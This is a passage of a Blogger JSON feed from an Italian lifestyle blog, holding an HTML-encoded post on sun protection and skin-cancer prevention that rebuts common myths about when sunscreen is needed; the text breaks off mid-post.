lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/-\/salute+e+benessere?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/search\/label\/salute%20e%20benessere"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/-\/salute+e+benessere\/-\/salute+e+benessere?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-7361542268155310025"},"published":{"$t":"2023-07-12T09:03:00.007+02:00"},"updated":{"$t":"2023-08-05T10:36:35.733+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"abbronzatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"abbronzatura protetta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"melanoma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prevenzione"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute della pelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"}],"title":{"type":"text","$t":" Protezione solare=salute della pelle: parliamo di prevenzione oncologica."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial; font-size: 14pt; white-space-collapse: preserve;\"\u003EOggi parliamo di bellezza, ma anche di salute.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-ea3015c2-7fff-e97d-29fe-e82512ca5178\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EE \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eparliamo di salute, in termini di prevenzione\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 3pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 20pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EOggi parliamo di \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 20pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eprevenzione oncologica\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 20pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESarebbe lungo, ma tutto sommato anche inutile, partire dall’inizio, difficile spiegare i perché e i percome, ma quest’anno più che mai sono particolarmente sensibile all’argomento \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eprevenzione e nello specifico protezione dai raggi UV\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EBuona parte di noi (umanità per esteso) tende a pensare che la pelle vada protetta dal sole, solo quando si va al mare.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EE ancora peggio, ci si protegge solo quando si sta esposti direttamente al sole, quindi si tende a NON mettere la protezione solare quando ci sono le nuvole, quando si sta sotto l’ombrellone, quando si sta in acqua.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EE questo non va affatto bene.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Bb7tu3mZgOLgqPsTnNtQ_U4QafI72_o2K6h5PfiQuodE-YS9omeNnGStJZBXxC_NADBLL-uvgd2IJlEeWfpljUAjpsHhEypr-qZVOdiVJey5OPc2dMDYjMZdevdiFY3DHsaJYbnnganpNK1tLWOXs_mDEP96029kyYgvslwj1LKHsNiAVaWEnk8lgjQ\/s1071\/sun-3588618_1280.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Salute della pelle e prevenzione oncologica\" border=\"0\" data-original-height=\"703\" data-original-width=\"1071\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Bb7tu3mZgOLgqPsTnNtQ_U4QafI72_o2K6h5PfiQuodE-YS9omeNnGStJZBXxC_NADBLL-uvgd2IJlEeWfpljUAjpsHhEypr-qZVOdiVJey5OPc2dMDYjMZdevdiFY3DHsaJYbnnganpNK1tLWOXs_mDEP96029kyYgvslwj1LKHsNiAVaWEnk8lgjQ\/w640-h420\/sun-3588618_1280.jpg\" title=\"Protezione solare e prevenzione oncologica\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Arial; font-size: 18.6667px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFermiamoci un attimo e esaminiamo la questione punto per punto.\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPRIMO PUNTO: la pelle non va protetta solo al mare e -ancora peggio- solo in spiaggia\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003EIl sole scotta anche in città \u003C\/b\u003Ee, peggio che mai, scotta in montagna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECi si scotta e si danneggia la pelle, anche quando si cammina in giro per la città durante il giorno.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003ECi si scotta, come e più che al mare, anche in montagna,\u003C\/b\u003E dove i raggi di sole colpiscono la pelle in maniera più diretta e aggressiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELe uniche due volte che mi sono scottata fino all’\u003Cb\u003Eeritema solare\u003C\/b\u003E, ero in montagna (in entrambi i casi, nel parco nazionale di Abruzzo), durante escursioni a piedi, quindi vestita, non in costume. La pelle delle gambe, letteralmente ustionata, ci mise una vita a rimarginarsi.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Arial; font-size: 18.6667px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVMqYqSXsoYfwLWIU5j68gxaBr8kTDVwJZbRz-4QrtpV9ZsrPYBcGFtqa9Kncu_NpgG578Y3UdC2-_QfKtHYMqjR3o-a8j94biFjIyXnAAMslO9BYWx8aAD7SFmsXfPxQWurvo7plAl7Ltl3EVrV2FKOc1U-sk-P8ytEX__M-FiBx1msY4457MBEy9Xio\/s1024\/vacation-2218989_1280.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Protezione solare=salute della pelle\" border=\"0\" data-original-height=\"700\" data-original-width=\"1024\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVMqYqSXsoYfwLWIU5j68gxaBr8kTDVwJZbRz-4QrtpV9ZsrPYBcGFtqa9Kncu_NpgG578Y3UdC2-_QfKtHYMqjR3o-a8j94biFjIyXnAAMslO9BYWx8aAD7SFmsXfPxQWurvo7plAl7Ltl3EVrV2FKOc1U-sk-P8ytEX__M-FiBx1msY4457MBEy9Xio\/w640-h438\/vacation-2218989_1280.jpg\" title=\"Prevenzione oncologica\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECerchiamo di capire il perché…\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EI raggi ultravioletti arrivano fin sulla terra, filtrati attraverso l’atmosfera.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EImmaginiamo l’atmosfera come una specie di involucro gassoso, tutto intorno alla terra. Sarà facile immaginare che quell’involucro (come se fosse un indumento o una coperta) sarà più consistente raso terra (si intende ad altitudine 0 ovvero sul livello del mare, guardate l’\u003Cb\u003Eimmagine allegata\u003C\/b\u003E per capire cosa intendo) che man mano che si sposta in altitudine.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EQuindi l’atmosfera ha la massima consistenza possibile, sul livello del mare, mentre quando ci si sposta in altitudine, l’atmosfera sarà sempre meno consistente, quindi \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Efiltrerà i raggi UV sempre meno\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESe in altitudine c’è uno strato sempre più sottile di atmosfera, \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ei raggi UV sono sempre meno filtrati\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E: quando si dice infatti che in montagna c’è l’aria buona, si intende che è più rarefatta, quindi i raggi UV arriveranno in maniera più aggressiva (perché \u003Cb\u003Emeno schermati dall'atmosfera\u003C\/b\u003E) sulla pelle, che quindi avrà bisogno di essere protetta ancora di più che sul livello del mare, anche se la temperatura potrebbe ingannare, perché più fresca.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJX-HLF1TRgbJ-OxY_KfVD0u63QzYV-FJGIaNjQl6OQshNrlrAXrdUlL1jDbTg0joDhNcYg7IE5vp4fybV8WiH1SO4WF8U-b2SOwZRcWW9F4N90BYrsNYmxf9maQl3wzsfjiQ-zTcHwQ7xemSSv7TeogYcMmuJmjGV8KYAGIWfSzW3u6IKs7YP8fzdNic\/s800\/Atmosfera-it%20wikipedia.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"protezione solare e prevenzione oncologica\" border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJX-HLF1TRgbJ-OxY_KfVD0u63QzYV-FJGIaNjQl6OQshNrlrAXrdUlL1jDbTg0joDhNcYg7IE5vp4fybV8WiH1SO4WF8U-b2SOwZRcWW9F4N90BYrsNYmxf9maQl3wzsfjiQ-zTcHwQ7xemSSv7TeogYcMmuJmjGV8KYAGIWfSzW3u6IKs7YP8fzdNic\/w640-h382\/Atmosfera-it%20wikipedia.png\" title=\"atmosfera terrestre\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eatmosfera terrestre credits Wikipedia\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 18.6667px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESecondo falso mito: Non c’è bisogno della protezione solare, quando siamo al fresco, sotto l’ombrellone o quando il cielo è nuvoloso…\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERisposta: No e poi NO.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELe nuvole fanno in un certo senso da ombrellone naturale, rendendo più sopportabile il caldo e l’afa e quindi la nostra permanenza all’aria aperta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMa facciamo attenzione, perché\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E le nuvole schermano gli infrarossi, ma\u0026nbsp; non i raggi UV\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, quindi ci si abbronza un po’ meno,\u0026nbsp; ma ci si abbronza (e ci si scotta) lo stesso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAltrettanto dicasi per l’ombrellone, che ci fa sentire più freschi e ripara la testa contro i colpi di sole, ma -a seconda del tessuto utilizzato- \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Epuò filtrare fino al 75% dei raggi solari.\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDFQ-bs7SDcrDWGIjn8cyLOEhD-eJmXT4dAsGLkQCSHuFO-DzOzpB4kSUp5hSeyDqQZrzFc83Es4HbDBvKWoV29MRDQOnYTbuhStiYn5V7UsUeqZnIGBeFC5OvxkaG97Mvbq-3h8JFgAzG6oYCQnNdKpwlV52nm1AVqP_FdapPpPacslllD_ZZXLw6fBc\/s1024\/beach-chairs-1548375_1280.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg alt=\"protezione solare e prevenzione oncologica\" border=\"0\" data-original-height=\"686\" data-original-width=\"1024\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDFQ-bs7SDcrDWGIjn8cyLOEhD-eJmXT4dAsGLkQCSHuFO-DzOzpB4kSUp5hSeyDqQZrzFc83Es4HbDBvKWoV29MRDQOnYTbuhStiYn5V7UsUeqZnIGBeFC5OvxkaG97Mvbq-3h8JFgAzG6oYCQnNdKpwlV52nm1AVqP_FdapPpPacslllD_ZZXLw6fBc\/w640-h428\/beach-chairs-1548375_1280.jpg\" title=\"Salute della pelle e prevenzione oncologica\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 18.6667px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETerza falsità: Ma sì, scottarsi non è così grave, se sopportiamo un po’ di bruciore, poi saremo più belli e abbronzati.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEccoci al punto cardine di questo post.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENon \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eproteggere adeguatamente la pelle dal sole\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E non è solo una questione estetica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EE \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Escottarsi\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E non significa solo dover sopportare un po’ di bruciore, in cambio di un bel colorito ambrato.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EScottarsi significa rischiare malattie della pelle\u003C\/span\u003E\u003Cspan 